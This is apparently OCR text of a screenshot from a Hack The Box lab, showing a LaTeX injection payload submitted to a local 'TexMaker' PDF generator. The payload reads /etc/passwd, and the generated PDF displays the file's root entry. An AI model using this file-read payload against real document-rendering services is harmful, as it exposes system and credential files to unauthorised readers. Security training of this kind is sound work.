 TexMaker
http://localhost/
110%
4
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
TexMaker
Create PDF
Latex
\newread\file
\openin\file=/etc/passwd
\read\file to\line
\text{\line}
\closein\file
Template
blank
Generate PDF!
FILE CREATED: 667b9c21d76f0f0a46333afffe92dcb3.pdf
Download: http://localhost/pdf/667b9c21d76f0f0a46333afffe92dcb3.pdf
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.21 (TeX Live 2020/Debian) (prelo
667b9c21d76f0f0a46333aff
http://localhost/pdf/667b9c21d76f0f0a46333afffe9
4
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
1 of 1
Automatic Zoom
root:x:0:0:root:/root:/usr/bin/zsh